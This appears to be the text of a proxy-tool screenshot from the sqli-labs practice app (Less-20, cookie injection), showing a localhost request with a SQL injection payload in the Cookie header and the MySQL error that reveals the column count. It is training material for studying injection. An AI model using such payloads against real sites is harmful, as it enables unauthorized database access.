 Request
Raw Params Headers Hex
POST /Sql-labs/Less-20/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://localhost
Connection: close
Referer: http://localhost/Sql-labs/Less-20/index.php
Cookie: uname=admin'order by 4 --+
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 12 Oct 2020 10:20:35 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.0.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 959
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
Your Cookie is: admin'order by 4 -- <center><br><br><br><img src="../images/Less-20.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color=
"orange" font size = 5 >YOUR COOKIE : uname = admin'order by 4 --  and expires: Mon
12 Oct 2020 - 19:20:35<br></font>Issue with your mysql: Unknown column '4' in
'order clause'